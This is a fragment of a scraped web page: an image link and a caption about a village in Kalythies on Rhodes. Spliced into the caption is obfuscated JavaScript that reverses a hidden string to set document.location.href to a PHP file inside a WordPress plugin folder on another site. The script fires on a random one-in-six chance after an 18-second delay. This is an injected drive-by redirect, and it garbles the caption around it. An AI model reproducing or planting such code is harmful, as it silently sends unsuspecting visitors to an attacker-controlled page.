 An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonios village in Kalythies, Rhodes, Dodekanessos Islands